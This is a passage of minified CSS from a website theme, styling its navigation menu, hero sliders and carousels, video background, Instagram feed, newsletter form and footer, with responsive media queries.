nav{float:right;margin-right:40px}.flexnav,nav.menu ul{display:block;float:right;position:relative;width:auto;max-height:40px;margin:0}.flexnav li ul{min-width:170px}.flexnav .touch-button{background:transparent none repeat scroll 0 0}.flexnav .touch-button .navicon{display:none}.flexnav li{background:transparent none repeat scroll 0 0;padding:0 20px}nav.menu ul li{padding:0 20px;position:relative;list-style:none;float:left;display:block;margin:0;line-height:40px}.flexnav li a,nav.menu ul li a{background:transparent none repeat scroll 0 0;padding:10px 0 20px 0;position:relative;border-left:medium none;font-weight:500;font-family:'Poppins',sans-serif;color:#000;font-size:14px;-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out}.flexnav:hover li a{color:rgba(0,0,0,.4)}.flexnav li:hover a{color:#000}.flexnav li ul li a{padding:0 20px 20px;background-color:transparent;font-size:13px;font-family:'Roboto',sans-serif;font-weight:400;text-transform:none;color:#aaa!important;-webkit-transition:all 0.05s ease-in-out;-moz-transition:all 0.05s ease-in-out;-o-transition:all 0.05s ease-in-out;-ms-transition:all 0.05s ease-in-out;transition:all 0.05s ease-in-out}.flexnav li ul li a.active,.flexnav li ul li a:hover{color:#fff!important}.flexnav li>ul li{margin-left:0;padding:0}.flexnav li ul{-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);display:block!important;opacity:0!important;visibility:hidden;left:5px;padding-top:20px;background:#000;border-radius:3px;-webkit-transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out;transition:opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.2s ease-in-out}.flexnav li ul:after{display:block;content:'';position:absolute;top:-6px;left:20px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000}.flexnav ul li ul:after{display:block;content:'';position:absolute;top:15px;left:-10px;width:0;height:0;border-style:solid;border-width:0 10px 9px;border-color:transparent transparent #000;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.flexnav li ul.flexnav-show{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1!important;visibility:visible;-webkit-transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s;transition:opacity 0.2s ease-in-out 0.1s,visibility 0.2s ease-in-out,transform 0.2s ease-in-out 0.1s}.flexnav ul li ul li a{background:#000}.flexnav ul li ul li ul li a{background:#000}}#burger-menu{width:22px;height:18px;position:relative;float:right;margin:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2}.ch #burger-menu{top:13px;width:20px;margin-left:40px}.rh #burger-menu{top:12px}#burger-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#burger-menu span:nth-child(1){top:0}#burger-menu span:nth-child(2),#burger-menu span:nth-child(3){top:7px}#burger-menu span:nth-child(4){top:14px;width:60%}.ch #burger-menu span:nth-child(2),.ch #burger-menu span:nth-child(3){top:6px}.ch #burger-menu span:nth-child(4){top:12px}#burger-menu:hover span:nth-child(4){width:100%}#burger-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#burger-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#burger-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#burger-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#nav-menu{width:22px;height:18px;position:relative;float:right;margin:0;margin-left:30px;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;cursor:pointer;top:-28px;right:0;z-index:2;display:none}#nav-menu span.touch-button{display:none}.ch #nav-menu{top:13px;width:20px;margin-left:40px}.rh #nav-menu{top:12px}#nav-menu span{display:block;position:absolute;height:2px;width:100%;background:#000;opacity:1;right:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:0.2s ease-in-out;-moz-transition:0.2s ease-in-out;-o-transition:0.2s ease-in-out;transition:0.2s ease-in-out}#nav-menu span:nth-child(1){top:0}#nav-menu span:nth-child(2),#nav-menu span:nth-child(3){top:7px}#nav-menu span:nth-child(4){top:14px;width:60%}.ch #nav-menu span:nth-child(2),.ch #nav-menu span:nth-child(3){top:6px}.ch #nav-menu span:nth-child(4){top:12px}#nav-menu:hover span:nth-child(4){width:100%}#nav-menu.open span:nth-child(1){top:7px;width:0%;right:50%}#nav-menu.open span:nth-child(2){-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-o-transform:rotate(45deg);transform:rotate(45deg)}#nav-menu.open span:nth-child(3){-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg)}#nav-menu.open span:nth-child(4){top:7px;width:0%;right:50%}#main{position:relative;padding-top:73px}.mh #main{padding-top:80px}.ch #main{padding-top:0}#main-content{opacity:0;position:relative;-webkit-transition:all 0.3s ease-in-out 0.5s;transition:all 0.3s ease-in-out 0.5s;-webkit-transform:translateY(30px);transform:translateY(30px)}#main-content.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}#default-content{max-width:1180px;margin:0 auto;padding:0 60px;box-sizing:border-box;margin-bottom:80px}#top-bar{position:relative;padding:15px 60px;height:90px;width:100%;border-bottom:1px solid #e6e6e6;box-sizing:border-box}.tb-left{width:50%;float:left}.tb-left h5{line-height:60px;margin-bottom:0}.tb-right{text-align:right;width:50%;float:right}.tb-right span{line-height:60px;font-size:14px;margin-left:5px}.tb-right span a{color:#999}.tb-right span a:hover{color:#000}#hero{overflow:hidden;position:relative;width:100%;height:auto;margin:0 auto;box-sizing:border-box}#hero:before{content:'';position:absolute;z-index:50;top:0;left:0;width:100%;height:100%;background:#f2f2f2;-webkit-transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s;transition:opacity 0.3s ease-in-out 0.2s,visibility 0s ease-in-out 0.5s}#hero.loaded:before{opacity:0;visibility:hidden}#hero:after{content:'';position:absolute;z-index:50;top:50%;left:50%;width:60px;height:60px;margin:-30px 0 0 -30px;pointer-events:none;border-radius:50%;opacity:.2;background:#ccc;-webkit-transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;transition:opacity 0.3s ease-in-out 0s,visibility 0s ease-in-out 0.3s;animation:loaderAnim 0.7s linear infinite alternate forwards}#hero.loaded:after{opacity:0;visibility:hidden;display:none}@keyframes loaderAnim{to{opacity:1;transform:scale3d(.5,.5,1)}}#hero.has-image{height:70vh;margin-bottom:80px}.page-template-blog-page #hero.has-image{margin-bottom:0}#hero.with-padding{padding-top:60px;padding-left:60px;padding-right:60px}#hero.boxed{padding-top:60px;max-width:1540px;padding-left:60px;padding-right:60px}#hero-bg-wrapper{background-color:#000;overflow:hidden;height:100%;width:100%;border-radius:3px}#hero-bg-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:.8}#hero-caption{display:table;width:100%;max-width:1180px;margin:0 auto 16px;height:100%;position:relative;text-align:left;box-sizing:border-box;z-index:10;top:0;left:0;right:0}.post-template-default #hero-caption,.single #hero-caption,.single-post #hero-caption{max-width:980px}.page-template-blog-page #hero-caption,.page-template-blog-page-php #hero-caption{max-width:1540px}#hero.boxed #hero-caption{padding:0 180px;padding-top:60px}.has-image #hero-caption{position:absolute}.only-text #hero-caption{padding-top:110px;padding-bottom:30px}.notfound #hero-caption{padding-top:220px;padding-bottom:220px;text-align:center}.notfound #hero-caption p{margin-bottom:40px}.text-align-center #hero-caption{text-align:center}.hero-title{font-size:30px;line-height:40px;margin:16px 0;position:relative;left:0;right:0;display:block;max-width:740px;width:100%;-ms-word-wrap:break-word;word-wrap:break-word}.text-align-center .hero-title{margin:0 auto;margin-top:15px;margin-bottom:20px}#showcase-slider{height:100%;width:100%;border-radius:3px;overflow:hidden}#showcase-slider .swiper-wrapper{-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden}#showcase-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:block;position:absolute;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#showcase-slider .section-image{opacity:.8;position:absolute;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-caption-outer{display:table;max-width:1540px;width:100%;height:100%;position:absolute;top:0;left:0;right:0;margin:0 auto;z-index:10;padding:60px 0;padding-left:60px;box-sizing:border-box}#hero.boxed .section-caption-outer{padding-left:120px}.section-caption-inner{display:table-cell;vertical-align:middle;box-sizing:border-box;position:relative;height:100%;text-align:left}.slider-timeline-element{opacity:0;position:relative}.section-title{margin-bottom:0;font-size:48px;line-height:60px;margin-left:-3px;margin-top:20px;margin-bottom:40px;position:relative;left:0;display:block;max-width:740px;width:100%}.light-content .section-title{color:#fff}#scrollbar{position:absolute;right:25px;height:30px;width:7px;border-radius:10px;background:rgba(255,255,255,.3);pointer-events:initial;opacity:0;z-index:10;-webkit-transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out;transition:opacity 0.15s ease-in-out,background 0.15s ease-in-out}#scrollbar.active,#scrollbar:hover{opacity:1;background:rgba(255,255,255,.7)}#scrollbar.visible{opacity:1}::-webkit-scrollbar{display:none}#showcase-slider .showcase-pagination-wrap{position:absolute;right:0;left:0;margin:0 auto;max-width:1540px;box-sizing:border-box;width:100%;z-index:100;display:block;pointer-events:none;overflow:hidden;padding:0 60px}#hero.boxed #showcase-slider .showcase-pagination-wrap{padding-right:120px}#showcase-slider .showcase-pagination{overflow-y:scroll;box-sizing:border-box;position:relative;height:100%;pointer-events:initial;max-width:360px;float:right;padding-right:90px;right:-90px;z-index:0}#hero.with-padding #showcase-slider .showcase-pagination{padding-top:20px}#showcase-slider .swiper-pagination-bullet{position:relative;max-width:200px;width:100%;height:auto;float:right;clear:right;line-height:24px;margin-bottom:40px;padding-bottom:15px;display:block;border-radius:0;background:transparent;box-sizing:border-box;color:rgba(255,255,255,.6);font-size:16px;font-weight:500;opacity:1;font-family:'Poppins',sans-serif;border-bottom:2px solid rgba(255,255,255,.2);pointer-events:initial;-webkit-transition:0.15s ease-in-out;transition:0.15s ease-in-out}#showcase-slider .swiper-pagination-bullet:last-child{margin-bottom:0}#showcase-slider .swiper-pagination-bullet span{display:block;font-size:10px;font-family:'Roboto',sans-serif;font-weight:300;margin-bottom:5px;color:rgba(255,255,255,.6)}#showcase-slider .swiper-pagination-bullet-active{background:transparent;color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullet::before{content:'';position:absolute;bottom:-2px;left:0;width:100%;height:2px;background:#fff;transform:scaleX(0);transform-origin:right;transition:transform .2s ease-in;-webkit-transition:transform .2s ease-in}#showcase-slider .swiper-pagination-bullet-active::before{transform:scaleX(1);transform-origin:left;transition:transform .2s ease-out 0.15s;-webkit-transition:transform .2s ease-out 0.15s}#showcase-slider .swiper-pagination-bullet:hover{color:rgba(255,255,255,1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(1);transform:scale(1)}#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev,#showcase-slider .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(1);transform:scale(1);opacity:0}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:50px;height:50px;border-radius:3px;position:absolute;top:auto;bottom:40px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out;display:none}#showcase-slider .swiper-button-next:hover,#showcase-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#showcase-slider .swiper-button-prev::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-next::before{height:50px;width:50px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:50px}#showcase-slider .swiper-button-prev{right:auto;left:40px}#showcase-slider .swiper-button-next{right:40px;left:auto}#carousel-slider{height:calc(100% - 20px);width:100%;border-radius:3px;overflow:hidden;margin-top:20px}#carousel-slider .swiper-wrapper{transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#hero.boxed #carousel-slider{height:100%;margin-top:0}#carousel-slider .swiper-slide{width:60%;height:100%;position:relative;overflow:hidden;border-radius:3px;overflow:hidden}#carousel-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;transition-delay:0.3s!important;-webkit-transition-delay:0.3s!important}#carousel-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}.section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.35) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:60px}#carousel-slider .section-caption-inner{vertical-align:bottom}#carousel-slider .section-title{margin-bottom:0;font-size:36px;line-height:48px;margin-left:-2px;margin-top:15px;margin-bottom:20px;position:relative;left:0;display:block;max-width:50%;width:100%}#hero.boxed #carousel-slider .section-title{max-width:70%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:120px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#carousel-slider .swiper-button-next:hover,#carousel-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#carousel-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#carousel-slider .swiper-button-prev{right:auto;left:120px}#carousel-slider .swiper-button-next{right:120px;left:auto}#static-slider{height:100%;width:100%;overflow:hidden}#static-slider .swiper-slide{width:100%;height:100%;position:relative;overflow:hidden;overflow:hidden}#static-slider .img-mask{width:100%;height:100%;top:0;bottom:0;left:0;right:0;margin:0 auto;display:table;position:relative;box-sizing:border-box;z-index:2;background-color:#000;-webkit-transition-delay:0.3s!important;transition-delay:0.3s!important}#static-slider .section-image{opacity:.8;position:relative;height:100%;width:100%;z-index:0;padding:0;background-repeat:no-repeat;background-position:center center;box-sizing:border-box;display:table-cell;vertical-align:middle;text-align:center;background-size:cover;-webkit-transition:filter 0.6s ease-in-out;transition:filter 0.6s ease-in-out}#static-slider .section-image::after{content:"";width:100%;height:70%;position:absolute;bottom:0;left:0;pointer-events:none;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,.4) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#a6000000',GradientType=0)}#static-slider .section-caption-outer{padding:120px 60px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{background-color:rgba(1,1,1,.3);background-image:none;width:60px;height:60px;border-radius:3px;position:absolute;top:auto;bottom:50%;margin-bottom:-30px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat;-webkit-transition:0.25s ease-in-out;transition:0.25s ease-in-out}#static-slider .swiper-button-next:hover,#static-slider .swiper-button-prev:hover{background-color:rgba(1,1,1,.6)}#static-slider .swiper-button-prev::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f104";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-next::before{height:60px;width:60px;position:absolute;font-size:30px;font-family:'FontAwesome';content:"\f105";color:#fff;left:0;top:0;text-align:center;line-height:60px}#static-slider .swiper-button-prev{right:auto;left:60px}#hero.boxed #static-slider .swiper-button-prev{left:30px}#static-slider .swiper-button-next{right:60px;left:auto}#hero.boxed #static-slider .swiper-button-prev{right:30px}.text-align-center .section-title{margin:0 auto;margin-top:30px;margin-bottom:40px}.video-background{background:#000;position:absolute;top:0;right:0;bottom:0;left:0;z-index:0}.video-foreground,.video-background iframe{position:absolute;top:0;left:0;width:100%;height:100%;pointer-events:none}#vidtop-content{top:0;color:#fff}.vid-info{position:absolute;top:0;right:0;width:33%;background:rgba(0,0,0,.3);color:#fff;padding:1rem;font-family:Avenir,Helvetica,sans-serif}.vid-info h1{font-size:2rem;font-weight:700;margin-top:0;line-height:1.2}.vid-info a{display:block;color:#fff;text-decoration:none;background:rgba(0,0,0,.5);transition:.6s background;border-bottom:none;margin:1rem auto;text-align:center}@media (min-aspect-ratio:16/9){.video-foreground{height:300%;top:-100%}}@media (max-aspect-ratio:16/9){.video-foreground{width:300%;left:-100%}}@media all and (max-width:600px){.vid-info{width:50%;padding:.5rem}.vid-info h1{margin-bottom:.2rem}}@media all and (max-width:500px){.vid-info .acronym{display:none}}.defs{position:absolute;top:-9999px;left:-9999px}iframe{float:left;width:300px;height:200px}.video-controls{background:#f2f2f2;width:150px;height:50px;position:absolute;margin:0 auto;left:0;right:0;bottom:0;z-index:40;border-top-left-radius:3px;border-top-right-radius:3px}iframe .ytp-icon.ytp-icon-large-play-button-hover{display:none}.v-button{width:50px;height:50px;display:block;float:left;cursor:pointer;text-align:center;line-height:50px}#play-button i,#pause-button i{font-size:12px}#expand-button i,#compress-button i{font-size:14px}#unmute-button{display:none}#play-button{display:none}#compress-button{display:none}footer{position:relative;background-color:#262629;width:100%;height:auto;z-index:5;box-sizing:border-box;float:left;opacity:0;-webkit-transition:all 0.3s ease-in-out 0.7s;transition:all 0.3s ease-in-out 0.7s;-webkit-transform:translateY(30px);transform:translateY(30px)}footer.loaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.footer-container{border-top:1px solid #313134;position:relative;box-sizing:border-box;padding:30px 60px}.footer-widgets{border-top:1px solid #e6e6e6;position:relative;box-sizing:border-box}.instafeed-wrap{box-sizing:border-box;position:relative;padding-top:40px;text-align:center;background-color:#FFF}#slide-menu .instafeed-wrap{text-align:left}#slide-menu .instafeed-wrap h6{font-size:18px;margin-bottom:0;padding:0}#slide-menu .instafeed-wrap h6 i{display:none}#instafeed-gallery-feed{height:16.667vw;margin-top:30px}#slide-menu #instafeed-gallery-feed{display:block}#instafeed-gallery-feed .img{padding:0}#slide-menu #instafeed-gallery-feed .img{padding:0;width:87px;height:87px;display:block;float:left;position:relative;border-radius:3px;overflow:hidden;margin-right:10px;margin-bottom:10px}#slide-menu #instafeed-gallery-feed .img:nth-child(3n+0){margin-right:0}#instafeed-gallery-feed .img a{width:100%;height:100%}#instafeed-gallery-feed .img-featured-container{overflow:hidden;position:absolute;height:100%;width:100%}#instafeed-gallery-feed .img-featured-container img{width:100%}#instafeed-gallery-feed .img-featured-container .img-backdrop{background:rgba(0,0,0,.2);margin:0;padding:0;width:100%;height:100%;position:absolute;z-index:1;opacity:0;transition:all 0.3s ease}#instafeed-gallery-feed .img-featured-container:hover>.img-backdrop{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container{color:#999;font-size:14px;line-height:1.2;padding:0;text-align:center;line-height:20px;width:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);transform-style:preserve-3d;z-index:2;opacity:0;transition:all .2s ease;background-color:#fff;border-radius:3px;padding:5px}#instafeed-gallery-feed .img-featured-container:hover .description-container{opacity:1}#instafeed-gallery-feed .img-featured-container .description-container .caption{display:none;margin-bottom:10px}.description-container span{margin:10px;line-height:30px;font-size:12px;font-weight:400}#slide-menu .description-container span{margin:2px}.description-container span i{line-height:30px;font-size:14px;height:30px;width:20px;text-align:center;color:#262629}#slide-menu .description-container span i{width:10px}.description-container span i.fa-heart-o{margin-top:3px;-webkit-transform:translateY(1px);transform:translateY(1px)}.insta-image{background-size:cover;background-position:center center;width:100%;height:100%;z-index:0;opacity:1}.newsletter-wrap{text-align:center;padding:80px 60px;box-sizing:border-box}.newsletter-widget{position:relative;max-width:500px;width:100%;height:54px;border-radius:3px;background-color:#fff;margin:0 auto;margin-top:30px}#slide-menu .newsletter-widget{height:auto;margin-top:0}.newsletter-widget input[type="email"]{color:#777;font-weight:400;font-family:'Poppins',sans-serif;font-size:12px;height:54px;padding:12px 120px 12px 60px;width:100%;border-radius:0;margin-bottom:0;border:none;box-sizing:border-box;background-color:transparent;outline:none;transition:all 0.2s linear;-webkit-transition:all 0.2s linear}#slide-menu .newsletter-widget input[type="email"]{background-color:#eee;margin-bottom:20px;padding:12px 20px 12px 60px;border-radius:3px;height:52px}.newsletter-widget input[type="submit"]{display:block!important;text-decoration:none;position:absolute!important;background-color:#262629!important;border-radius:4px!important;bottom:0!important;right:0!important;padding:0 26px!important;line-height:44px!important;margin:5px!important;font-weight:500!important;font-family:'Poppins',sans-serif!important;font-size:12px!important;color:#fff!important;transition:.3s all ease-in-out!important;-webkit-appearance:none;-moz-appearance:none;appearance:none}#slide-menu .newsletter-widget input[type="submit"]{position:relative!important;margin:0px!important}.newsletter-widget::before{height:55px;line-height:55px;width:20px;position:absolute;font-size:16px;font-family:'FontAwesome';content:"\f1d8";color:#000;left:20px;top:0;-webkit-transition:opacity 0.2s ease-in-out 0.2s;transition:opacity 0.2s ease-in-out 0.2s}footer::after,.footer-container::after{clear:both;content:" ";display:table}.footer-left{float:left;display:block;width:auto;font-size:12px;line-height:30px;color:#777}.footer-right{float:right;display:block;width:auto;font-size:12px;line-height:30px}.footer-left a,.footer-right a{color:#777}.footer-left a:hover,.footer-right a:hover{color:#fff}.socials{height:auto;line-height:30px;position:absolute;width:auto;margin:0 auto;text-align:center;display:table}footer .socials{top:50%;left:50%;transform:translate(-50%,-50%);bottom:30px}.socials li{margin-left:0;list-style:none;color:#fff;font-size:15px;margin-bottom:0;line-height:30px;position:relative;display:flex;justify-content:center;align-items:center;height:30px;width:40px;float:left;z-index:2;-webkit-transition:background 0.4s ease-in-out 0s;transition:background 0.4s ease-in-out 0s}.socials li a{color:#fff;display:block;height:30px;width:40px;line-height:30px;text-align:center;-webkit-transition:opacity 0.2s ease-in-out;transition:opacity 0.2s ease-in-out}.socials:hover li a{opacity:.3}.socials li a:hover{color:#fff;opacity:1}#scrolltotop{width:40px;height:40px;position:fixed;bottom:80px;right:60px;display:none;z-index:100;cursor:pointer;color:#fff;text-align:center;line-height:40px;background:rgba(0,0,0,.3);border-radius:3px;font-size:12px;-webkit-transition:background 0.2s ease-in-out 0s;transition:background 0.2s ease-in-out 0s}#scrolltotop:hover{background:rgba(0,0,0,.6)}@media only screen and (max-width:1466px){.large .container,.large{width:1180px;max-width:none;margin-left:calc(-1150px/ 2 + 900px / 2);margin-right:calc(-1150px/ 2 + 900px / 2)}#default-content .large{width:1280px;max-width:none;margin-left:calc(-1080px/ 2 + 900px / 2);margin-right:calc(-1080px/ 2 + 900px / 2);padding:0}.search-form input[type="search"]{padding:20px 40px}#pre-header-container .socials{margin-right:30px}#search{padding-left:40px}.close-button{right:30px}#pre-header-container,#header-container{padding:0 40px}#top-bar{padding:15px 40px}#hero-caption{padding-top:30px}.only-text #hero-caption{padding-top:70px;padding-bottom:20px}.notfound #hero-caption{padding-top:160px;padding-bottom:160px;text-align:center}#carousel-slider .section-caption-outer,#hero.boxed #carousel-slider .section-caption-outer{padding:40px}.section-caption-outer{padding:40px}#carousel-slider .section-title{max-width:70%}#showcase-slider .showcase-pagination-wrap{padding:0 25px}.section-title{font-size:36px;line-height:48px;margin-left:-2px;margin-top:10px;margin-bottom:20px}#hero-caption h1,.hero-title{font-size:36px;line-height:48px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{width:50px;height:50px}#carousel-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#carousel-slider .swiper-button-prev{left:80px}#carousel-slider .swiper-button-next{right:80px}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:80px}#static-slider .section-caption-outer{max-width:980px;padding:120px 60px}#static-slider .swiper-button-prev{left:40px}#static-slider .swiper-button-next{right:40px}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{width:50px;height:50px}#static-slider .swiper-button-prev::before{height:50px;width:50px;line-height:50px}#static-slider .swiper-button-next::before{height:50px;width:50px;line-height:50px}#default-content{padding:0 40px}.footer-container{padding:30px 40px}#instafeed-gallery-feed{height:20vw}.description-container span{margin:5px}.description-container span i{width:15px}#scrolltotop{right:40px}}@media only screen and (max-width:1124px){.large .container{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}.large{width:1080px;max-width:none;margin-left:calc(-1050px/ 2 + 900px / 2);margin-right:calc(-1050px/ 2 + 900px / 2)}#default-content .large{width:1180px;max-width:none;margin-left:calc(-1000px/ 2 + 900px / 2);margin-right:calc(-1000px/ 2 + 900px / 2);padding:0}#static-slider .swiper-button-next,#static-slider .swiper-button-prev{bottom:0;margin-bottom:30px}#hero.has-image #hero-caption{height:calc(100% - 80px);padding-bottom:0;padding-top:80px}}@media only screen and (max-width:1024px){.vc_row.large,.large,#default-content .large{margin-left:0;margin-right:0;width:100%}header{position:absolute}header.nav-hide{top:0;position:fixed}.secondary-menu li a{padding:10px 5px}#pre-header-container .socials{margin-right:20px}#search{padding-left:30px}#nav-menu{display:block;position:absolute;top:12px;right:40px}#burger-menu{width:4px;padding:0 10px;box-sizing:border-box;position:absolute;top:11px;right:90px}#burger-menu span{height:4px;width:4px;right:8px;border-radius:3px}#burger-menu span:nth-child(4),#burger-menu:hover span:nth-child(4){width:4px}div.cus-footer2{display:block;background:#1a447a;position:fixed;bottom:0;z-index:10000000000000;height:180px;width:100%}.cus-footer1{display:none!important}#sub_btn{background:#43aeef;border-radius:5px;color:#fff;margin:10px 0;padding:10px 35px}#h2_title{font-size:20px;color:#fff}.ss_input{background-color:#fff;border-radius:5px;padding-left:10px;border:1px solid}nav{position:absolute;width:100%;left:0;box-sizing:border-box;padding:0 40px 10px 40px;background:#fff;top:50px}.flexnav{-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.flexnav li a,.flexnav li:first-child li a{border-top:1px solid rgba(0,0,0,.05);border-bottom:none}.flexnav li a{padding:15px 0;color:#777}.flexnav .active a,.flexnav .sub-menu a.active{color:#222}.flexnav li.active li a{color:#777}.flexnav li:first-child a{border-top:none}.flexnav li ul li a{pointer-events:initial}.flexnav ul li ul li a,.flexnav ul li ul li ul li a{background:#fff;pointer-events:initial}.flexnav .touch-button .navicon{font-style:normal}#showcase-slider .swiper-button-next,#showcase-slider .swiper-button-prev{display:block}#showcase-slider .showcase-pagination-wrap{display:none}#carousel-slider .swiper-slide{width:80%}#carousel-slider .section-title{max-width:100%}#carousel-slider .swiper-button-next,#carousel-slider .swiper-button-prev{bottom:40px}#carousel-slider .swiper-button-prev{left:40px}#carousel-slider .swiper-button-next{right:40px}#static-slider .section-caption-outer{padding:80px 40px}#instafeed-gallery-feed{height:25vw}}@media only screen and (max-width:767px){.admin-bar 